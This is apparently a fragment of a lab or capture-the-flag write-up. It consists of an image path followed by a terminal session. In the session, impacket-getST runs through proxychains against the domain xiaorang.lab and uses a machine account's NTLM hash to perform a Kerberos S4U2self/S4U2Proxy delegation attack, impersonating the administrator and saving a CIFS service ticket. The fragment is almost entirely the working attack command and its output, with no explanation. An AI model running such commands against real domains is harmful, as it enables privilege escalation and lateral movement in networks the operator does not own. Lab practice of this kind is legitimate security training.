 └─$ proxychains impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :738dcc0171b84e1a36400008983a3e10 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.22.11.6:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.22.11.6:88 ... OK
[*] Impersonating administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.22.11.6:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.22.11.6:88 ... OK
[*] Saving ticket in administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache